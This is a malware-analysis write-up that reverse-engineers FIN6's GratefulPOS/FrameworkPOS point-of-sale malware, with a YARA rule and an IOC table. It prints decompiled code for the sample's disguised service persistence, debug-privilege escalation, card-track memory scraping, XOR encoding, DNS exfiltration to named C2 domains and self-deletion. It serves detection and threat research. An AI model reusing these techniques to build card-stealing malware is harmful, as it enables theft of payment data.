# Update: Let's Learn: Reversing FIN6 "GratefulPOS" aka "FrameworkPOS" Point-of-Sale Malware in-Depth

vkremez.com/2017/12/lets-learn-reversing-grateful-point-of.html

**Goal**: Reverse the latest Point-of-Sale (POS) malware dubbed "GratefulPOS" in-depth including some of the notable source code-level insights.

**Source**: RSA FirstWatch Blog
"GratefulPOS credit card stealing malware - just in time for the shopping season"
**Malware Sample**: 67a53bd24ee8499fed79c8c368e05f7a
**Credit**: @w1mp1k1ng
**POS Malware Brief:**

> POS malware targets targets systems that run physical point-of-sale device and operates by inspecting the process memory for data that matches the structure of credit card data (Track1 and Track2 data), such as the account number, expiration date, and other information stored on a card's magnetic stripe. After the cards are first scanned, the personal account number (PAN) and accompanying data sit in the point-of-sale system's memory unencrypted while the system determines where to send it for authorization.

> Look Maa! It's zero-detection Point-of-Sales #POS #malware we are calling #gratefulPOS just in time for holiday shopping season! https://t.co/WpA6KCi3zu
> — w1mp1 (@w1mp1k1ng) December 8, 2017

**FrameworkPOS aka GratefulPOS Background:**

> Masked as the LogMein software, the GratefulPOS malware appears to have emerged during the fall 2017 shopping season with low detection ratio according to some of the earliest detections displayed on VirusTotal. The first sample was upload in November 2017. Additionally, this malware appears to be related to the Framework POS malware, which was linked to some of the high-profile merchant breaches in the past. All in all, the GratefulPOS malware appears to communicate via DNS with the purported "grp1" campaign identifier and contains debug Track 2 data presumably for testing purposes.

Deep dive into the GratefulPOS malware:

I. Malware Service Installation and Persistence
II. Byte String Build and XOR Encoder with Key "0AAh"
III. Memory Scraping Debug Privilege
IV. Client-Server Communications
V. Logger File and Collector File Generation
VI. Scraping Process Whitelisting
VII. Memory Scraping Logic
VIII. Luhn Algorithm
X. Self-Deletion Process
XI. Yara Signature

**I. Malware Service Installation and Persistence**

The first thing that this GratefuPOS malware does is creates itself up as a service for persistence.
The malware masks itself as a legitimate-looking service titled "**LogMeIn Hamachi Launcher**" with the short name of "**LogMeInHamachi**". For those unfamiliar, **LogMeIn Hamachi** is a "virtual private network (VPN) application that is capable of establishing direct links between computers that are behind NAT firewalls without requiring reconfiguration (when the user's PC can be accessed directly without relays from the Internet/WANside)." Such VPN software is extremely popular amongst administrators and technicians who might need to remotely login to the point-of-sale card network to address IT administrative and network issues.

```
 8
 9   if ( func_strstr(a3, "stop") )                    // GratefulPOS Control Function
10   {
11     stop_service_error();
12     stop_service();
13     result = 0;
14   }
15   else if ( func_strstr(a3, "uninstall") )
16   {
17     stop_service_error();
18     stop_service();
19     result = 0;
20   }
21   else if ( func_strstr(a3, "install") )
22   {
23     install_service();
24     result = 0;
25   }
26   else if ( func_strstr(a3, "service") )
27   {
28     ServiceStartTable.lpServiceName = (LPSTR)lpServiceName;
29     ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)proc_function;
30     v6 = 0;
31     v7 = 0;
32     StartServiceCtrlDispatcherA(&ServiceStartTable);
33     result = 0;
34   }
35   else if ( get_sid_func() == 1 )
36   {
37     install_service();
38     cannot_start_service();
39     result = 0;

00000400 mal_control_func:7
```

The malware control function contains the following four functions:

stop

start

install

uninstall

The install function leverages usual OpenSCManagerA, CreateServiceA to create the service with the description "Provides launch functionality for LogMeInHamachi services." Additionally, it creates a unique mutex titled '**DLLLaunchasdf1**'

```
16   qmemcpy(&v11, "Cannot install service (%d)", 0x1Cu);// GrateFul POS Install Function
17   if ( GetModuleFileNameA(0, &Filename, 0x104u) )
18   {
19     strcat(&Filename, " -service");
20     hSCManager = OpenSCManagerA(0, 0, 2u);
21     if ( hSCManager )
22     {
23       hService = CreateServiceA(
24                    hSCManager,
25                    lpServiceName,
26                    "LogMeInHamachi Process Launcher",
27                    0xF01FFu,
28                    0x10u,
29                    2u,
30                    1u,
31                    &Filename,
32                    0,
33                    0,
34                    0,
35                    0,
36                    0);
37       if ( hService )
38       {
39         Info = -1;
40         v4 = 0;
41         v3 = 0;
42         v5 = 1;
43         v6 = &v0;
44         *(_DWORD *)&v0 = 1;
45         v1 = 900000;
46         v7 = "Provides launch functionality for LogMeInHamachi services.";
47         ChangeServiceConfig2A(hService, 2u, &Info);
48         ChangeServiceConfig2A(hService, 1u, &v7);
```

**II. XOR Byte String Build and XOR Obfuscation with Key "0AAh"**

Throughout its execution, the malware builds some notable strings via xoring the byte section in the loop * (&byte_memory ++) ^= 0x4Dh (via sequence of mov, xor, shl, movsx, and shl calls) displaying the strings asfollows:
4060320344370557=19022010000068600000

ns[.]a193-45-3-47-deploy-akamaitechnologies[.]com

SeDebugPrivilege

0.0.0.0

recv

send

Oftentimes, malware coders build string paths to bypass some static anti-virus detection.
Notably, the GratefulPOS malware obfuscates its stolen data via the hardcoded XOR byte key to strings as follows:

*((_BYTE *)value + iter) ^= 0AAh

and converts it into hexadecimals adding to snprintf API call. The hardcoded xor byte key used is "0AAh." Additionally, the malware checks the hardcoded string array while it XOR's the data. The XOR key function location is as follows:

```
-------      --------
Address      Function
-------      --------
.text:004030DB notice_write_func
.text:00403847 memory_parser
.text:00403873 memory_parser
.text:004039DE memory_parser
.text:00406C43 computer_name_gen
```

**III. Memory Scraping Debug Privilege**

Then, the POS malware tries to obtain "SeDebugPrivilege" access for memory parsing leveraging the combination of GetCurrentProcess, OpenProcessToken, LookupPrivilegeValueA, and AdjustTokenPrivileges API calls.

```
int __cdecl sedebug_escalation(LPCSTR lpName)
{
  HANDLE v1;
  int result;
  DWORD ReturnLength;
  HANDLE TokenHandle;
  struct _TOKEN_PRIVILEGES NewState;

  memset(&NewState, 0, 0x10u);              // GratefulPOS obtain SeDebugPrivilege
  NewState.PrivilegeCount = 1;
  v1 = GetCurrentProcess();
  if ( OpenProcessToken(v1, 0xF01FFu, &TokenHandle) )
  {
    if ( LookupPrivilegeValueA(0, lpName, (PLUID)NewState.Privileges) )
    {
      NewState.Privileges[0].Attributes = 2;
      if ( AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0, 0, &ReturnLength) )
      {
        CloseHandle(TokenHandle);
        result = 1;
``````
      }
      else
      {
        CloseHandle(TokenHandle);
        result = 0;
      }
    }
    else
    {
      CloseHandle(TokenHandle);
      result = 0;
    }
  }
  else
  {
    result = 0;
  }
  return result;
}
```

**IV. Client-Server Communications**

The malware proceeds to check if the SID using AllocateAndInitializeSid and EqualSid to see if it has succeeded with the call. If the return call equals "1," the malware copies and stores the string "adm" indicating admin privileges. Otherwise, GratefulPOS copies and stores the string "nadm" indicating the absence of such privileges.Eventually, the malware uses this information as part of the ping.%s.%s.%s.%s storing it as string in the first argument to reach the server ns[.]a193-45-3-47-deploy-akamaitechnologies[.]com (GET /index.php HTTP/1.0, wherein the host username is generated via GetComputerNameA xor'ed with the byte key used "0AAh" and converted into hexadecimals). All in all, the malware runs the server calls in a separate thread. The POS malware then sleeps randomly for the period of between 2 hours and 3 hours (rand() % 3600000 + 7200000) before the next server call. GratefulPOS also adds the likely campaign identifier as "**grp1**" to the request when sending the data to the server. Notably, if the malware reads the value as "**cccc**," it removes itself from the system. The malware collects both local computer name and its local IP.

```
signed int __cdecl get_http_resolve_func(int a1)
{
  signed int result;
  char v2;
  int v3;
  int v4;
  int v5;
  int v6;
  int v7;
  int v8;
  int v9;
  int v10;
  char v11;
  char v12;

  v11 = 0;
  memset(&v12, 0, 0x7FFu);
  _snprintf(&v11, 2047u, "%s.%s.%s.%s", logmein_bid_value, computer_name, 'grp1', a1, &name);
  v10 = 0;
  v6 = 0;
  memset(&v2, 0, 0x20u);
  v3 = 0;
  v4 = 1;
  v5 = 17;
  v7 = call_c2((int)&v11, (int)"http", (int)&v2, (int)&v10);
  if ( v7 )
  {
    result = -1;
  }
  else
  {
    v8 = *(_DWORD *)(v10 + 24);
    v9 = *(_DWORD *)(v8 + 4);
    if ( v9 == 'cccc' )
      self_delete_func();
    func_6(v10);
    result = 0;
  }
  return result;
```

**V. Logger File and Collector File Generation**

The POS malware proceeds to open the file "logmein[.]bid" with read access privileges and read first 10 bytes. If it does not exit it will create a file "logmein[.]bid" with four two-digit random signed integers between 0 and 255in hexadecimals generated via the rand() % 255 command. This generated string becomes the exfiltration file marker masked as a system ".dat" file.

**VI. Scraping Process Whitelisting**

Then, the POS malware obtains a snapshot of current running processes via CreateToolhelp32Snapshot and compares it against the whitelisted ones for memory scraping function. The whitelisted functions as follows:

wininit.exe

services.exe

smss.exe

csrss.exe

winlogon.exe

sched.exe

lsass.exe

svchost.exe

conhost.exe

ctfmon.exe

spoolsv.exe

System

taskmgr.exe

explorer.exe

wmiprvse.exe

mdm.exe

chrome.exe

Chrome.exe

RegSrvc.exe

firefox.exe

This is done to shorten memory scraping time looking for Track data by excluding known processes not associated with possible point-of-sale software.

**VII. Memory Scraping Logic**

GratefulPOS proceeds to read process memory pages leveraging using VirtualQueryEx reading Buffer.State & 0x1000 && Buffer.Protect & 0xCC at a time. The malware also compares if the process file path is at least 5 characters long. Then, the POS malware scans memory regions via ReadProcessMemory API looking for Track 1 and Track 2 data and writing and appending it to the ".dat" file as "tt1.%s.%s.%s.%s" Track 1 data and "tt2.%s.%s" Track 2 data if the matched length is 140 and 60 characters, respectively. The malware also checks if it can reach the server and after several attempts it deletes the stolen data. Additionally, GratefulPOS appends "notice" to the same file to mark debugger output.

The observed structure of the submitted requests data is as follows:[HOST_ID].grp1.ping.[ADMIN].[LOCAL_IP].[LOCAL_USERNAME].ns[.]a193-45-3-47-deploy-akamaitechnologies.com
[HOST_ID].grp1.notice.[PROCESS_ATTACHED].ns[.]a193-45-3-47-deploy-akamaitechnologies.com
[HOST_ID].grp1.tt1.[TRACK1_INFORMATION].ns[.]a193-45-3-47-deploy-akamaitechnologies.com
[HOST_ID].grp1.tt2.[TRACK2_INFORMATION].ns[.]a193-45-3-47-deploy-akamaitechnologies.com

**VIII. Luhn Algorithm**

```
if ( !strncmp((char *)v23 - 16, "4", 1u)     // VISA
  || !strncmp((char *)v23 - 16, "5", 1u)     // MASTERCARD
  || !strncmp((char *)v23 - 16, "6", 1u) )   // DISCOVER
{
  memmove(&v28, (char *)v23 - 16, 0x10u);
  v8 = Luhn_Check(&v28);
  v19 += v8;
  memset(&v28, 0, 24u);
  if ( v19 > 0 )
  {
    v17 = 16;
    memmove(a5, &v17, 4u);
  }
}
if ( (!strncmp((char *)v23 - 15, "34", 2u) || !strncmp((char *)v23 - 15, "37", 2u)) && !v19 )// AMEX TRACK
{
  memmove(&v28, (char *)v23 - 15, 0xFu);
  v9 = Luhn_Check(&v28);
  v19 += v9;
  memset(&v28, 0, 24u);
  if ( v19 > 0 )
  {
    v17 = 15;
    memmove(a5, &v17, 4u);
  }
}
if ( (!strncmp((char *)v23 - 14, "36", 2u)  // DINER'S CLUB
   || !strncmp((char *)v23 - 14, "300", 3u)
   || !strncmp((char *)v23 - 14, "301", 3u)
   || !strncmp((char *)v23 - 14, "302", 3u)
   || !strncmp((char *)v23 - 14, "303", 3u)
   || !strncmp((char *)v23 - 14, "304", 3u)
   || !strncmp((char *)v23 - 14, "305", 3u))
  && !v19 )
{
  memmove(&v28, (char *)v23 - 14, 0xEu);
  v10 = Luhn_Check(&v28);
  v19 += v10;
  memset(&v28, 0, 24u);
  if ( v19 > 0 )
  {
    v17 = 14;
    memmove(a5, &v17, 4u);
```

The malware also validates the card information by running the Luhn algorithm for any purported track data that does not begin with digits "4" (VISA), "5" (Mastercard), "6" (Discover), "34" (AMEX), "37" (AMEX), "36" (Diner's Club), and "300-305" (Diner's Club).

The Luhn function that verifies the validity of personal account number (PAN) is as follows:

```
BOOL __cdecl Luhn_Check(char *a1)
{
  size_t v1;
  int v3;
  signed int v4;
  signed int v5;
  size_t v6;
  int v7;
  int v8;
  int v9;
  int v10;
  int v11;
  int v12;
  int v13;
  int v14;
  int v15;
  int v16;

  v7 = 0;
  v8 = 2;
  v9 = 4;
  v10 = 6;
``````
v11 = 8;
v12 = 1;
v13 = 3;
v14 = 5;
v15 = 7;
v16 = 9;
v5 = 1;
v4 = 0;
v6 = strlen(a1);
while ( 1 )
{
  v1 = v6--;
  if ( !v1 )
    break;
  if ( v5 )
    v3 = a1[v6] - 48;
  else
    v3 = *(&v7 + a1[v6] - 48);
  v4 += v3;
  v5 = v5 == 0;
}
return v4 % 10 == 0;
}
```

**X. Self-Deletion Process**

The malware deletes itself removing itself the RUN key registry key as "

LogMeIn Hamachi Launcher" and deleting itself as "logmeinlauncher[.]exe" upon reading the instruction "cccc."

**Self-deletion function**

```
11   phkResult = 0;
12   RegCreateKeyExA(
13     HKEY_CURRENT_USER,
14     "Software\\Microsoft\\Windows\\CurrentVersion\\Run",
15     0,
16     0,
17     0,
18     0x2001Fu,
19     0,
20     &phkResult,
21     0);
22   RegDeleteValueA(phkResult, "LogMeIn Hamachi Launcher");
23   RegCloseKey(phkResult);
24   sprintf(&FileName, "%s.dat");
25   DeleteFileA(&FileName);
26   DeleteFileA("logmein.bid");
27   qmemcpy(
28     &v6,
29     "ping 1.1.1.1 -n 1 -w 3000 > nul\r\nlogmeinlauncher.exe stop\ndel logmeinlauncher.exe\ndel sd.bat\n",
30     0x50u);
31   v3 = fopen("sd.bat", "w");
32   v0 = strlen(&v6);
33   fwrite(&v6, v0, 1u, v3);
34   fclose(v3);
35   memset(&StartupInfo, 0, 0x44u);
36   StartupInfo.cb = 68;
37   StartupInfo.wShowWindow = 0;
38   memset(&ProcessInformation, 0, 0x10u);
39   CreateProcessA(0, "sd.bat", 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
40   exit(0);
41 }
```

**XI. YARA RULE**

```
rule crime_win32_gratefulpos_trojan {
    meta:
        description = "GratefulPOS malware variant"
        author = "@VK_Intel"
        reference = "Detects GratefulPOS"
        date = "2017-12-10"
    strings:
        $s0 = "conhost.exe" fullword ascii
``````
        $s1 = "del logmeinlauncher.exe" fullword ascii
        $s2 = "Chrome.exe" fullword ascii
        $s3 = "taskmgr.exe" fullword ascii
        $s4 = "firefox.exe" fullword ascii
        $s5 = "logmeinlauncher.exe stop" fullword ascii
        $s6 = "ping 1.1.1.1 -n 1 -w 3000 > nul" fullword ascii
        $s7 = "Ymscoree.dll" fullword wide
        $s8 = "LogMeInHamachi Process Launcher" fullword ascii
        $s9 = "sched.exe" fullword ascii
        $s10 = "wininit.exe" fullword ascii
        $s11 = "wmiprvse.exe" fullword ascii
        $s12 = "RegSrvc.exe" fullword ascii
        $s13 = "mdm.exe" fullword ascii
        $s14 = "GET /index.php HTTP/1.0" fullword ascii
        $s15 = "LogMeIn Hamachi Launcher" fullword ascii
        $s16 = "logmein.bid" fullword ascii
        $s17 = "del sd.bat" fullword ascii
        $s18 = "sd.bat" fullword ascii
    condition:
        uint16(0) == 0x5a4d and filesize < 500KB and 10 of them
}
```

**Update (May 16, 2019); Some of the new FIN6 FrameworkPoS malware variants were spotted by @malz_intel revealing that the group is still utilizes the 64-bit malware variant with two export functions "workerIntstance" and "debugPoint".**
**The malware variant creates a mutex "Global.Ms.ThreadPooling.MyAppSingleInstance" with the Russian language version section storing the stolen Track1/Track2 data in "Temp\memscrp.stp" with ".stopped" marker.**
**The server naming convention is still "ns.akamai1811[.]com" via DNS exfiltration.****The malware writes the bot ID to C:\Microsoft\HelpAssistant\btid.dat.**
**As usual, the FrameworkPoS malware forms the query with adding scraper card Track1 under "tt1" and Track2 under "tt2" prefixes.**

```
33  sub_180003F30(a1, &qword_18000A170, ".");
34  Dst = 0i64;
35  v24 = 0i64;
36  v25 = 0i64;
37  v6 = 0i64;
38  do
39    ++v6;
40  while ( aF4[v6] );
41  sub_180003648((__int64)&Dst, v6);
42  v7 = Dst;
43  memcpy(Dst, "F4", v6);
44  v8 = sub_18000358C(v3, v7, 0i64, v6) != -1;
45  operator delete[](v7);
46  v9 = v8 == 0;
47  v10 = 0i64;
48  if ( v9 )
49  {
50    v12 = "tt2.";
51    do
52    {
53      ++v12;
54      ++v10;
55    }
56    while ( *v12 );
57    sub_180003648(v5, v10 + *(_QWORD *)(v5 + 8));
58    v11 = "tt2.";
59  }
60  else
61  {
62    do
63      ++v10;
64    while ( aTt1_[v10] );
65    sub_180003648(v5, v10 + *(_QWORD *)(v5 + 8));
66    v11 = "tt1.";
67  }
68  memcpy((void *)(*(_QWORD *)v5 + *(_QWORD *)(v5 + 8)), v11, v10);
69  *(_QWORD *)(v5 + 8) += v10;
70  v13 = 0i64;
71  v27 = 0i64;
```

2019-05-16: FIN6 FrameworkPoS URL builder -> Track1/2 Exfiltration

**Notably, the FrameworkPoS still leverages hex with 0xAA byte XOR encoding for exfiltrated data with the ping request, for example, as follows (decoded):**

```
[LOCAL_IP];[USERNAME];[X64/X86];[HOSTNAME];[limited_privs|admin_privs];
```

Now, this malware also contains an altered "greedier" version of the Track1/Track2 scanner logic focusing less on static card prefixes and service codes but for more any data that looks like Track1/Track2.

```
if ( *(_BYTE *)(v28 + _RDI + 13) < '0' )
  goto LABEL_117;
if ( *(_BYTE *)(v28 + _RDI + 19) > '9' )
  goto LABEL_117;
v31 = *(_BYTE *)(v28 + _RDI + 1);
if ( v31 < '0' )
  goto LABEL_117;
if ( *(_BYTE *)(v28 + _RDI + 11) > '9' )
  goto LABEL_117;
if ( *(_BYTE *)(v28 + _RDI + 3) < '0' )
  goto LABEL_117;
if ( v31 > '9' )
  goto LABEL_117;
v32 = *(_BYTE *)(v28 + _RDI + 5);
if ( v32 < '0'
  || *(_BYTE *)(v28 + _RDI + 17) > '9'
  || *(_BYTE *)(v28 + _RDI + 7) < '0'
  || *(_BYTE *)(v28 + _RDI + 23) > '9'
  || *(_BYTE *)(v28 + _RDI + 9) < '0'
  || *(_BYTE *)(v28 + _RDI + 3) > '9'
  || *(_BYTE *)(v28 + _RDI + 11) < '0'
  || v32 > '9' )
{
  goto LABEL_117;
}
v78 = 0i64;
v79 = 0i64;
v80 = 0i64;
sub_1800021E0((__int64)&v78, 0i64);
v33 = *(_QWORD *)(v6 + 56);
v34 = 16i64;
v35 = 0i64;
v79 = 0i64;
if ( v16 == '3' )
  v34 = 15i64;
while ( 1 )
{
  v36 = *(_BYTE *)(v33 + 2 * v34 + _RDI - 1) - '-';
  if ( v36 <= 0x21u )
  {
```

2019-05-15: Possible FIN6 Newer Framework POS -> Track1/2 Parser for Personal Account Number (Memory)

**Update (December 21, 2017):** Thanks for the feedback in the comment section, I've compiled all the IOCs in one table listing Framework/GratefuPOS malware hashes (in SHA1), campaign IDs, service names, and known nameserver C2s.| FRAMEWORK/GRATEFULPOS MALWARE | CAMPAIGN ID | SERVICE | NS C2 |
| --- | --- | --- | --- |
| 3e7efa7ad5de8fe7698d993c968bc108ef0350d6 | grp02 | DllLaunch | ns[.]a23-33-37-54-deploy-akamaitechnologies.[]com |
| 268f4b8f7c981b04d2d19d4102cdcca6f965d3f3 | grp03 | DllLaunch | ns[.]a23-33-37-54-deploy-akamaitechnologies.[]com |
| 77bd272517a3c1abc8f5e07af3a5980becb3652e | grp03 | LogMeInServer | ns[.]a23-33-37-54-deploy-akamaitechnologies.[]com |
| 1762b5583552a435528334ffc552b73699e477cb | grp05 | LogMeInServer | ns[.]a23-33-37-54-deploy-akamaitechnologies.[]com |
| d957e492e918ed200268e681907f4c7644b1a211 | grp1 | LogMeInHamachi | ns[.]a193-45-3-47-deploy-akamaitechnologies[.]com |
| 2e7ca3676593674e9d75fb3efc73be62e378f5ce | grp10 | LogMeInServer | ns[.]a23-33-37-54-deploy-akamaitechnologies.[]com |
| c76c62981f3d6526d799dd93f61559915f09005e | grp2 | LogMeInHamachi | ns[.]a193-45-3-47-deploy-akamaitechnologies[.]com |
| 2d9b601d09bc1e49c94b316263f96d6ee6e57c54 | v1702 | TrueTypeFontSvc | ns[.]a193-108-94-56-deploy-akamaitechnologies[.]com |
| 17b657174313e3e7ce84c030991a271b66eb0840 | v1702 | TrueTypeFontSvc | ns[.]a193-108-94-56-deploy-akamaitechnologies[.]com |
| 04595012daaaf75f0a72db87b76e9fd9401a7a40 | v1705 | PnPH | ns[.]a193-108-94-56-deploy-akamaitechnologies[.]com |
| 0eb7ac6d2d99d702ecc8b86ff90b0aac | 296bd6eb | N/A (Dll) | ns.akamai1811[.]com |